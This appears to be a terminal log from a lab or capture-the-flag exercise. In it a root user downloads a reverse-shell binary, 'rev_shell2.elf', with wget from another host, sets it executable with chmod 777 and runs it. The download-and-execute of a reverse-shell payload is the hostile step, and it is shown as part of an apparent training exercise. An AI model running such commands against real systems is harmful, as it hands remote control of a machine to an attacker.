 root@ip-10-10-39-95:/# wget http://10.10.248.240:9000/rev_shell2.
--2025-01-18 05:14:12--  http://10.10.248.240:9000/rev_shell2.elf
Connecting to 10.10.248.240:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
Saving to: ‘rev_shell2.elf’
rev_shell2.elf      100%[===================>]     207  --.-KB/s    i
2025-01-18 05:14:12 (32.1 MB/s) - ‘rev_shell2.elf’ saved [207/207]
root@ip-10-10-39-95:/# ls
bin   home            lib64       opt             run   sys  vmlinuz
boot  initrd.img      lost+found  proc            sbin  tmp  vmlinuz.
dev   initrd.img.old  media       rev_shell2.elf  snap  usr
etc   lib             mnt         root            srv   var
root@ip-10-10-39-95:/# chmod 777 rev_shell2.elf
root@ip-10-10-39-95:/# ./rev_shell2.elf